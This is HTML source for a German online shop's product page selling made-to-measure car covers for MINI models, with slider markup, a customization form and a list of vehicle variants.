                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalisierung</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Einzelheiten</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installieren</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Merkmale</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Meinungen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.de/171-autoplanen/69-mini/70-mini">
        <input type="hidden" id="reset_translation_text" value="Wählen Sie" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Autoplane für MINI MINI
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">schnelle Installation</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Maßanfertigung</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">atmungsaktiv, schimmelabweisend</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantie gegen Kratzer</span>
          </div>
      </div>
    </div>
        
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <div x-ref="cover" class="swiper w-full" :class="{ 'md:aspect-square': fixed }">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <picture class="block w-full">
                                    <img src="https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         class="js-cover-img w-full"
                                         title=""
                                         itemprop="image"
                                         width="800"
                                         height="800"
                                         style="width:100%;"
                                    >
                                </picture>
                            </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full  selected "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovauto.de/723-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovauto.de/246-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                    </div>
                    </div>
                            </div>
        

        
                            <div class="relative px-6">
                    <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="nav">
                        <ul class="product-images js-qv-product-images swiper-wrapper"
                            style="transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5"
                                @click="
                                    setSliderCoverImg('https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                ">
                                <div class="rounded-md overflow-hidden cursor-pointer">
                                    <img class="thumb js-thumb lazy w-full"
                                         data-src="https://www.lovauto.de/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         title=""
                                         itemprop="image"
                                    >
                                </div>
                            </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full  selected "
                                             data-src="https://www.lovauto.de/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovauto.de/723-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovauto.de/723-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovauto.de/246-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovauto.de/246-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                    </ul>
                    </div>

                    <button x-ref="navPrev"
                            class="absolute disabled:opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Précèdent">
                        <i class="fas fa-chevron-left w-4 h-4"></i>
                    </button>

                    <button x-ref="navNext"
                            class="absolute disabled:opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Suivant">
                        <i class="fas fa-chevron-right w-4 h-4"></i>
                    </button>
                </div>
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klicken Sie, um das Bild zu vergrößern und alle Details zu sehen
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Fahrzeug zu Demonstrationszwecken. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Schließen
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Die Fotos wurden in einem Vorführfahrzeug aufgenommen. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/171-autoplanen">                                                    <span itemprop="name">Autoplanen</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/171-autoplanen/69-mini">                                                    <span itemprop="name">Autoplane MINI</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Autoplane MINI MINI</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Autoplane für MINI MINI
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">schnelle Installation</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Maßanfertigung</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">atmungsaktiv, schimmelabweisend</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantie gegen Kratzer</span>
          </div>
      </div>
    </div>
        
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Benutzeranpassung</p>
            <span class="block text-xm mb-4">Vergessen Sie nicht Ihre Änderungen zu speichern, damit Sie den Artikel in den Warenkorb legen können</span>

            
                <form method="post" action="https://www.lovauto.de/171-autoplanen/69-mini/70-mini" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Fahrzeug</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField16"
                                        id="textField16"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Individualisierung speichern</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"4648","id_model":"70","begin_date":"2024-04-01 00:00:00","car_mat_clip_reference":"4 x 10 cm  10VELC12","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size5","template_code_car_mat2":"6822A2001 6822A1501","template_code_car_mat3":"","template_code_car_mat4":"6822D2001 6822D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"6822C095045 6822COF15","trunk_template_request":"0","exclusion":"","name":"MINI F66"},{"id_vehicle":"3492","id_model":"70","begin_date":"2019-11-01 00:00:00","car_mat_clip_reference":"4 x 10 cm  01VELC12","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size2","template_code_car_mat2":"6175A2001","template_code_car_mat3":"","template_code_car_mat4":"6175D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"6175C097046 6175COF1","trunk_template_request":"0","exclusion":"","name":"MINI - Elektrisch"},{"id_vehicle":"3493","id_model":"70","begin_date":"2014-11-01 00:00:00","car_mat_clip_reference":"4 x 10 cm  01VELC12","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"6673A2001 6673A1501","template_code_car_mat3":"","template_code_car_mat4":"6673D2001 6673D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"6673C088034 6673COF15","trunk_template_request":"0","exclusion":"","name":"MINI CABRIOLET F57"},{"id_vehicle":"1825","id_model":"70","begin_date":"2013-12-01 00:00:00","car_mat_clip_reference":"4 x 10 cm  01VELC12","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"6198A2001","template_code_car_mat3":"","template_code_car_mat4":"6198D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"6198C096058 6198COF1","trunk_template_request":"0","exclusion":"","name":"MINI F55 - 5-T\u00fcrer"},{"id_vehicle":"2028","id_model":"70","begin_date":"2013-12-01 00:00:00","car_mat_clip_reference":"4 x 10 cm  01VELC12","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size2","template_code_car_mat2":"6175A2001","template_code_car_mat3":"","template_code_car_mat4":"6175D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"6175C097046 6175COF1","trunk_template_request":"0","exclusion":"","name":"MINI F56 - 3-T\u00fcrer"},{"id_vehicle":"1827","id_model":"70","begin_date":"2007-11-01 00:00:00","car_mat_clip_reference":"","car_mat_template_request":"0","end_date":"2015-06-01 00:00:00","template_code_car_cover":"size2","template_code_car_mat2":"5720A2001","template_code_car_mat3":"","template_code_car_mat4":"5720D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"5720C089039 5720COF1","trunk_template_request":"0","exclusion":"","name":"MINI CABRIOLET R57"},{"id_vehicle":"1822","id_model":"70","begin_date":"2006-10-01 00:00:00","car_mat_clip_reference":"","car_mat_template_request":"0","end_date":"2013-11-01 00:00:00","template_code_car_cover":"size2","template_code_car_mat2":"5343A2001","template_code_car_mat3":"","template_code_car_mat4":"5343D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"5343C093038 5343COF15","trunk_template_request":"0","exclusion":"AU\u00dfER CABRIOLET","name":"MINI R56"},{"id_vehicle":"2315","id_model":"70","begin_date":"2004-07-01 00:00:00","car_mat_clip_reference":"","car_mat_template_request":"0","end_date":"2007-10-01 00:00:00","template_code_car_cover":"size2","template_code_car_mat2":"6269A2001","template_code_car_mat3":"","template_code_car_mat4":"6269D2101","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"MINI CABRIOLET R52"},{"id_vehicle":"1824","id_model":"70","begin_date":"2001-06-01 00:00:00","car_mat_clip_reference":"","car_mat_template_request":"0","end_date":"2006-09-01 00:00:00","template_code_car_cover":"size2","template_code_car_mat2":"5266A2001","template_code_car_mat3":"","template_code_car_mat4":"5266D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"5266C094037 5266COF15","trunk_template_request":"0","exclusion":"AU\u00dfER CABRIOLET","name":"MINI R50"}];
